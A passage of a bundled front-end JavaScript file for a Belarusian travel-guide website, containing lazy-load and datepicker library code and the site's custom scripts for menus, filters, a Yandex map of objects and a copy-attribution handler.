s=v(e,t.data_bg),l=v(e,t.data_bg_hidpi),r=a&&l?l:s;r&&(e.style.backgroundImage=`url("${r}")`,O(e).setAttribute(o,r),$(e,t,n))})(e,t,n),((e,t,n)=>{const s=v(e,t.data_bg_multi),l=v(e,t.data_bg_multi_hidpi),o=a&&l?l:s;o&&(e.style.backgroundImage=o,U(e,t,n))})(e,t,n),((e,t,a)=>{const n=v(e,t.data_bg_set);if(!n)return;let s=n.split("|").map((e=>`image-set(${e})`));e.style.backgroundImage=s.join(),U(e,t,a)})(e,t,n)})(e,t,n)},le=e=>{e.removeAttribute(o),e.removeAttribute(r),e.removeAttribute(i)},oe=e=>{R(e,(e=>{P(e,V)})),P(e,V)},re={IMG:oe,IFRAME:e=>{P(e,D)},VIDEO:e=>{G(e,(e=>{P(e,D)})),P(e,H),e.load()},OBJECT:e=>{P(e,F)}},ie=(e,t)=>{(e=>{const t=re[e.tagName];t?t(e):(e=>{if(!j(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,t)=>{k(e)||A(e)||(C(e,t.class_entered),C(e,t.class_exited),C(e,t.class_applied),C(e,t.class_loading),C(e,t.class_loaded),C(e,t.class_error))})(e,t),y(e),J(e)},de=["IMG","IFRAME","VIDEO"],ce=e=>e.use_native&&"loading"in HTMLImageElement.prototype,_e=(e,t,a)=>{e.forEach((e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,t,a,n)=>{const s=(e=>L.indexOf(E(e))>=0)(e);I(e,"entered"),x(e,a.class_entered),C(e,a.class_exited),((e,t,a)=>{t.unobserve_entered&&M(e,a)})(e,a,n),w(a.callback_enter,e,t,n),s||se(e,a,n)})(e.target,e,t,a):((e,t,a,n)=>{k(e)||(x(e,a.class_exited),((e,t,a,n)=>{a.cancel_on_exit&&(e=>E(e)===u)(e)&&"IMG"===e.tagName&&(te(e),(e=>{R(e,(e=>{le(e)})),le(e)})(e),oe(e),C(e,a.class_loading),z(n,-1),y(e),w(a.callback_cancel,e,t,n))})(e,t,a,n),w(a.callback_exit,e,t,n))})(e.target,e,t,a)))},ue=e=>Array.prototype.slice.call(e),ge=e=>e.container.querySelectorAll(e.elements_selector),be=e=>(e=>E(e)===h)(e),he=(e,t)=>(e=>ue(e).filter(k))(e||ge(t)),me=function(t,a){const n=s(t);this._settings=n,this.loadingCount=0,((e,t)=>{ce(e)||(t._observer=new IntersectionObserver((a=>{_e(a,e,t)}),(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(n,this),((t,a)=>{e&&(a._onlineHandler=()=>{((e,t)=>{var a;(a=ge(e),ue(a).filter(be)).forEach((t=>{C(t,e.class_error),y(t)})),t.update()})(t,a)},window.addEventListener("online",a._onlineHandler))})(n,this),this.update(a)};return me.prototype={update:function(e){const a=this._settings,n=he(e,a);var s,l;N(this,n.length),t?this.loadAll(n):ce(a)?((e,t,a)=>{e.forEach((e=>{-1!==de.indexOf(e.tagName)&&((e,t,a)=>{e.setAttribute("loading","lazy"),ne(e,t,a),((e,t)=>{const a=Q[e.tagName];a&&a(e,t)})(e,t),I(e,m)})(e,t,a)})),N(a,0)})(n,a,this):(l=n,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach((t=>{e.observe(t)}))})(s,l))},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),ge(this._settings).forEach((e=>{J(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;he(e,t).forEach((e=>{M(e,this),se(e,t,this)}))},restoreAll:function(){const e=this._settings;ge(e).forEach((t=>{ie(t,e)}))}},me.load=(e,t)=>{const a=s(t);se(e,a)},me.resetStatus=e=>{y(e)},e&&((e,t)=>{if(t)if(t.length)for(let a,n=0;a=t[n];n+=1)l(e,a);else l(e,t)})(me,window.lazyLoadOptions),me}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:65:"/local/templates/dev-template-custom/js/custom.js?175327555919248";s:6:"source";s:49:"/local/templates/dev-template-custom/js/custom.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/* Add here all your JS customizations */
function menuScroll() {
    $('.main .topmenu-LIGHT').removeClass("fixed");
    if ($(window).width() > 767) {
        $(window).scroll(function () {
            var menuTop = $('.topmenu-above').offset().top;
            if ($(this).scrollTop() > menuTop && $(window).width() > 767) {
                $('.main .topmenu-LIGHT').addClass("fixed");
            } else {
                $('.main .topmenu-LIGHT').removeClass("fixed");
            }
        });
    }
}

$(document).ready(function () {
	/*var lazyLoadInstance = new LazyLoad({
  // Your custom settings go here
  elements_selector: "img, .lazy",
  nobserve_entered: true
});
	$(document).ajaxStop(function() {
		lazyLoadInstance.update();
	});
*/
    document.oncopy = function (e) {
        if($(e.target).parents('.event_copyright').length || $(e.target).hasClass('.event_copyright')){
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            var copyright = "<br>Читайте подробнее в источнике – <a href='" + href + "'>" + href + "</a>. При копировании материалов с онлайн-путеводителя обязательна активная гиперссылка на bestbelarus.by";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        }
    };
	
	
	$('body').on('click', '[data-to-category]', function (e) {
		e.preventDefault()
		if (!$(this).hasClass('_active')) {
			let indexCat = $(this).attr('data-to-category');
			$(this).addClass('_active').siblings('._active').removeClass('_active');
			$('[data-category="' + indexCat + '"]').addClass('_active').siblings('._active').removeClass('_active');
			
		} else {
			return
		}
	});
    
    
    

    $(".red").click(function () {
        var classT = $("#select_region .jq-select-multiple ul").hasClass("opentT");
        if (classT) {
            $("#select_region .jq-select-multiple ul").css('display', 'none');
            $("#select_region .jq-select-multiple ul").removeClass("opentT");
            $(".red").removeClass("red_main");
            $(".mob_afish_main .submBut").css('display', 'none');


        } else {
            $("#select_region .jq-select-multiple ul").css('display', 'table');
            $(".red").addClass("red_main");
            $("#select_region .jq-select-multiple ul").addClass("opentT");

        }
    });

    $(".red_event").click(function () {
        var classT = $("#select_event .jq-select-multiple ul").hasClass("opentT");
        if (classT) {
            $("#select_event .jq-select-multiple ul").css('display', 'none');
            $("#select_event .jq-select-multiple ul").removeClass("opentT");
            $(".red_event").removeClass("red_main");
            $(".red_event .submBut").css('display', 'none');

        } else {
            $("#select_event .jq-select-multiple ul").css('display', 'table');
            $(".red_event").addClass("red_main");
            $("#select_event .jq-select-multiple ul").addClass("opentT");

        }
    });

    // $(".red_time").click(function () {
    //     var classT = $("#select_time ul").hasClass("open");
    //     if (classT) {
    //         $("#select_time ul").css('display', 'none');
    //         $("#select_time ul").removeClass("open");
    //         $(".red_time").removeClass("red_main");
	//
	//
    //     } else {
    //         $("#select_time ul").css('display', 'initial');
    //         $("#select_time ul").addClass("open");
    //         $(".red_time").addClass("red_main");
    //     }
    // });


    $("#c1").click(function () {
        if ($(".mainup").hasClass("main_q")) {
            $.ajax({
                type: "POST",
                url: "/ajax/vremia.php",
                data: "vremia=N",
                success: function (data) {
                    location.reload();
                }
            });


        } else {
            $.ajax({
                type: "POST",
                url: "/ajax/vremia.php",
                data: "vremia=Y",
                success: function (data) {
                    location.reload();
                }
            });
        }
    });
    /*
        $("li").click(function(){
            var classT = $(this).hasClass("selected");
            if(classT)
            {

                $(this).removeClass("selected");


            }
            else
            {


            }   });
    */
    $(".mobile-search-icon").click(function () {
        $(this).toggleClass("open");
        $(".mobile-search").toggle();
    });
    $(".collapse").on('show.bs.collapse', function () {
        $(".btn-responsive-nav").addClass("opened");
        $(".mobile-razdels, .body_media").show();
    });
    $(".collapse").on('hide.bs.collapse', function () {
        $(".btn-responsive-nav").removeClass("opened");
        $(".mobile-razdels, .body_media").hide();
    });
    $(".body_media").click(function () {
        $(".mobile-razdels, .body_media").hide();
        $(".nav-main-collapse").collapse('hide');
        $(".btn-responsive-nav").removeClass("opened");
    });
    $(".mobile-catalog-menu-title").click(function () {
        $(this).toggleClass("open");
        $(".mobile-catalog-menu").toggle();
    });
    $('#REGION_FILTR, .shop-select #cities_list').styler();
    menuScroll();
    $(window).resize(function () {
        menuScroll();
    });
    $('#EVENT_FILTR').styler();
    menuScroll();
    $(window).resize(function () {
        menuScroll();
    });
    $('#DATE_FILTR').styler();
    menuScroll();
    $(window).resize(function () {
        menuScroll();
    });

    function column2height(columns, monitor_width) {
        columns.each(function () {
            $(this).css('height', 'auto');
        })
        if ($(window).width() > monitor_width) {
            var tallestcolumn = 0;
            columns.each(
                function () {
                    currentHeight = $(this).height();
                    if (currentHeight > tallestcolumn) {
                        tallestcolumn = currentHeight;
                    }
                }
            );
            columns.height(tallestcolumn);
        }
    }

    /*$(".goods-on-main").each(function () {
        column2height($(this).find(".item .catalog-on-main-info"), 767);
    });
    $(window).resize(function () {
        $(".goods-on-main").each(function () {
            column2height($(this).find(".item .catalog-on-main-info"), 767);
        });
    });*/

    $(".goods-on-main").each(function () {
        column2height($(this).find(".catalog-on-main-title"), 767);
    });
    $(window).resize(function () {
        $(".goods-on-main").each(function () {
            column2height($(this).find(".catalog-on-main-title"), 767);
        });
    });
	
	// Add custom scrollbar
	$('.js-objects-on-map-popup__categories').mCustomScrollbar({
		scrollButtons:{enable:true},
		theme:"3d-thick"
	});

	// Accordion
	$('.js-map-objects-angle').on('click', function (e) {
		e.preventDefault();

		var $curAngle = $(this);

		$curAngle.parent().next().stop().slideToggle();
		$curAngle.toggleClass('active');
	})

	var myMap;
	var myCollection;
	var $resetBtn = $('.js-map-objects-reset');
	var $input = $('.js-map-objects input');

	$input.change(function(){
		var $curCheck = $(this);

		btnResetState();

		if($curCheck.hasClass('group_checkbox')){
			if($curCheck.prop('checked'))
				$curCheck.parents('li').find('ul input').prop('checked',true);
			else
				$curCheck.parents('li').find('ul input').prop('checked',false);
		}
		var data = $(this).parents('form').serialize();
		myCollection.removeAll();
		$.ajax({
			type: 'GET',
			url: '/local/components/imedia/map.objects/get_map_objects.php?'+data,
			dataType: 'json',
			success: function (data) {
				console.log(data)
				if (!data) return;
				for(var iblockId in data){
					for(var sectionId in data[iblockId]){
						for(var key in data[iblockId][sectionId]){
							var elem = data[iblockId][sectionId][key];
							var str = '<div class="balloon-title"><a target="_blank" href="'+elem['DETAIL_PAGE_URL']+'">'+elem['NAME']+'</a></div><div class="balloon-footer">';

							if(elem['PROPERTIES']['ADRESS'])
								if(elem['PROPERTIES']['ADRESS']['HTML_VALUE'])
									str+= "<div class='balloon-address'>"+elem['PROPERTIES']['ADRESS']['HTML_VALUE']+"</div>";
							if(elem['PROPERTIES']['SITE'])
								if(elem['PROPERTIES']['SITE']['VALUE']['TEXT'])
									str+= '<a href="'+elem['PROPERTIES']['SITE']['VALUE']['TEXT']+'" target="_blank">'+elem['PROPERTIES']['SITE']['VALUE']['TEXT']+'</a><br>';
							if(elem['PROPERTIES']['EMAIL'])
								if(elem['PROPERTIES']['EMAIL']['VALUE']['TEXT'])
									str+= elem['PROPERTIES']['EMAIL']['VALUE']['TEXT']+"<br>";
							if(elem['PROPERTIES']['PHONE'])
								if(elem['PROPERTIES']['PHONE']['HTML_VALUE'])
									str+= elem['PROPERTIES']['PHONE']['HTML_VALUE']+"<br>";
							str+="</div>";
							var color = $('input[data-section="'+sectionId+'"]').attr('data-color');
							console.log(color)
							var myPlacemark = new ymaps.Placemark([elem['PROPERTIES']['MAP']['VALUE'][0][0], elem['PROPERTIES']['MAP']['VALUE'][0][1]], {
								// Чтобы балун и хинт открывались на метке, необходимо задать ей определенные свойства.
								//balloonContentHeader: elem['NAME'],
								balloonContentBody: str,
								//balloonContentFooter: "Подвал",
								hintContent: elem['NAME']
							},{
								// Опции.
								// Необходимо указать данный тип макета.
								iconLayout: 'default#imageWithContent',
								iconImageHref: '',
								// позиция нужного изображения в спрайте. Определяется пиксельными координатами левого верхнего и правого нижнего углов прямоугольника, в котором размещается изображение
								// Своё изображение иконки метки.
								// Размеры метки.
								iconImageSize: [38, 53],
								// Смещение левого верхнего угла иконки относительно
								// её "ножки" (точки привязки).
								iconImageOffset: [-19, -53],
								// Смещение слоя с содержимым относительно слоя с картинкой.
								iconContentOffset: [0, 0],
								// Макет содержимого.
								iconContentLayout: ymaps.templateLayoutFactory.createClass(
									'<div class="ymapPin"><svg width="38" height="53" viewBox="0 0 38 53" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19 0C8.52334 0 0 8.61064 0 19.1945C0 32.3294 17.0031 51.6122 17.7271 52.4266C18.407 53.1917 19.5942 53.1904 20.2729 52.4266C20.9969 51.6122 38 32.3294 38 19.1945C37.9998 8.61064 29.4766 0 19 0ZM19 28.8518C13.7289 28.8518 9.44072 24.5195 9.44072 19.1945C9.44072 13.8694 13.729 9.53731 19 9.53731C24.271 9.53731 28.5592 13.8695 28.5592 19.1946C28.5592 24.5196 24.271 28.8518 19 28.8518Z" fill="'+color+'"/></svg></div>'
								),
								// Балун
								balloonShadow: false,
								// balloonLayout: MyBalloonLayout,
								// balloonContentLayout: MyBalloonContentLayout,
								// balloonPanelMaxMapArea: 0
								balloonMinWidth: 298,
								balloonMaxWidth: 298,
								// Не скрываем иконку при открытом балуне.
								// hideIconOnBalloonOpen: false,
								// И дополнительно смещаем балун, для открытия над иконкой.
								// balloonOffset: [3, -40]
							});
							myCollection.add(myPlacemark);
						}
					}
				}

				myMap.geoObjects.add(myCollection);
				myMap.setBounds(myMap.geoObjects.getBounds());
			}
		});
	});

	function btnResetState() {
		if ($input.filter(':checked').length) {
			$resetBtn.prop('disabled', false);
		} else {
			$resetBtn.prop('disabled', true);
		}
	}

	btnResetState();

	$resetBtn.on('click', function () {
		$input.prop('checked', false);
		myCollection.removeAll();
		$(this).prop('disabled', true);
	});

// Дождёмся загрузки API и готовности DOM.
	ymaps.ready(init);
	function init () {
		// Создание экземпляра карты и его привязка к контейнеру с
		// заданным id ("map").
		myMap = new ymaps.Map('objectsOnMap', {
			// При инициализации карты обязательно нужно указать
			// её центр и коэффициент масштабирования.
			center:[54.890945, 26.676335], // Москва
			zoom:10
		});

		myCollection = new ymaps.GeoObjectCollection();

		myButton = new ymaps.control.Button({
			data: {
				// Текст кнопки.
				content: 'построить маршрут',
				image: '/bitrix/templates/dev-template-custom/images/route_2 26x26.svg',
			},
			options: {
				size: 'small',
				// Ограничим размер кнопки
				// для каждого из состояний.
				//maxWidth: [25, 25, 25]
			}
		});
		myButton.events.add(["deselect"], function (event) {
			map.controls.remove('routePanelControl');
		});
		myButton.events.add(["select"], function (event) {
			myMap.controls.add('routePanelControl',{
				'position':{
					'top':'45px',
					'left':'35px',
				}
			});

			var control = myMap.controls.get('routePanelControl');


		});
		myButton.events.add(["click"], function (event) {


		});
		myMap.controls.add(myButton, {float: 'left'});
	}



	$(".js-objects-on-map-popup").fancybox({
		maxWidth: 1087,
		width: 1087,
		maxHeight: 838,
		height: 838,
		fitToView: false,
		autoSize: false,
		closeClick: false,
		openEffect: 'none',
		closeEffect: 'none',
		closeBtn : false,
		wrapCSS : 'popup-info',
		helpers: {
			overlay: {
				locked: true,
			}
		},
	});
	$(".adresspopup-close img").click(function(){
		$.fancybox.close();
	});
	
});

document.oncopy = function () {
    var bodyElement = document.body;
    var selection = getSelection();
    var href = document.location.href;
    var copyright = "<br><br> Читайте подробнее в источнике – <a href='" + href + "'>" + href + "</a> При копировании материалов с онлайн-путеводителя обязательна активная гиперссылка на bestbelarus.by";
    var text = selection + copyright;
    var divElement = document.createElement('div');
    divElement.style.position = 'absolute';
    divElement.style.left = '-99999px';
    divElement.innerHTML = text;
    bodyElement.appendChild(divElement);
    selection.selectAllChildren(divElement);
    setTimeout(function () {
        bodyElement.removeChild(divElement);
    }, 0);
};


(function ($) {
    var truncate = function (el) {
        var text = el.text(),
            height = el.height(),
            clone = el.clone();

        clone.css({
            position: 'absolute',
            visibility: 'hidden',
            height: 'auto'
        });
        el.after(clone);

        var l = text.length - 1;
        for (; l >= 0 && clone.height() > height; --l) {
            clone.text(text.substring(0, l) + '...');
        }

        el.text(clone.text());
        clone.remove();
    };

    $.fn.truncateText = function () {
        return this.each(function () {
            truncate($(this));
        });
    };
}(jQuery));

$(function () {
    $('.text-box').truncateText();

    $('.dropdown-toggle').on('click', function (e) {
        if ($(this).attr('href') === '/info/') {
            e.preventDefault();
        }
    });

    /*BS-40*/
    $('#popupgallery .tabs .nav-tabs a').on('click', function () {
        $.fancybox.update();
    })

    /*Toggle drop*/
    var $dropToggle = $('.js-drop-toggle');
    $dropToggle.on('click', function () {
        var $cur = $(this);
        if ($cur.hasClass('drop-open')) {
            $cur.add($cur.parent()).removeClass('drop-open');
        } else {
            $cur.parent().siblings().removeClass('drop-open').find('.js-drop-toggle').removeClass('drop-open');
            $cur.add($cur.parent()).addClass('drop-open');
        }
    })

    $('html').keyup(function (event) {
        if ($dropToggle.hasClass('drop-open') && event.keyCode === 27) {
            $dropToggle.add($dropToggle.parent()).removeClass('drop-open');
        }
    });

    $('html').on('click', function (event) {
        if (!$(event.target).closest('.js-drop-menu').length && !$(event.target).closest('.js-drop-toggle').length) {
            $dropToggle.add($dropToggle.parent()).removeClass('drop-open');
        }
    });
    /*Toggle drop end*/

    /*Custom scroll*/
    var $customScroll = $('.js-custom-scroll');
    if ($customScroll.length) {
        $customScroll.mCustomScrollbar({
            scrollButtons: {enable: true},
            theme: "3d-thick"
        });
    }
    /*Custom scroll end*/
});

$(document).on('click', '.catalog_service .tabs .nav-tabs li', function () {
    var tabsBlock = $(this).closest('.tabs'),
        tabContentBlock = tabsBlock.children('.tab-content'),
        tab0 = tabContentBlock.find('#gallerytab0');
    if (tab0.hasClass('active')){
        tabContentBlock.children('.gallery-mob').addClass('active');
    }else{
        tabContentBlock.children('.gallery-mob').removeClass('active');
    }
})

$( document ).ready(function() {
	if ($('.article-section .image-field.image-field--cover').length < 1){
		$('.article-banner>.article-banner__content').addClass('mini-height');    
	}


    $('.article-section .article-container a').on('click', function(e) {
       e.preventDefault(); // Отменяем стандартное поведение
        var href = $(this).attr('href'); // Получаем значение href
		if (href.includes('#') == false) {
			window.open(href, '_blank'); // Открываем ссылку в новой вкладке			
		}
    });
    $('.article-banner__content p a').on('click', function(e) {
        e.preventDefault(); // Отменяем стандартное поведение
        var href = $(this).attr('href'); // Получаем значение href
		if (href.includes('#') == false) {
			window.open(href, '_blank'); // Открываем ссылку в новой вкладке			
		}
    });
})
// $(document).on('click', '.catalog_service .nav-tabs a', function () {
//     var tabId = $(this).attr('href'),
//         tabItem = $(tabId),
//         siblingItems = tabItem.siblings('.tab-pane');
//     siblingItems.removeClass('active');
//     tabItem.addClass('active');
// })
/* End */
;
; /* Start:"a:4:{s:4:"full";s:78:"/local/templates/dev-template-custom/dist/js/datepicker.min.js?171041598235542";s:6:"source";s:62:"/local/templates/dev-template-custom/dist/js/datepicker.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 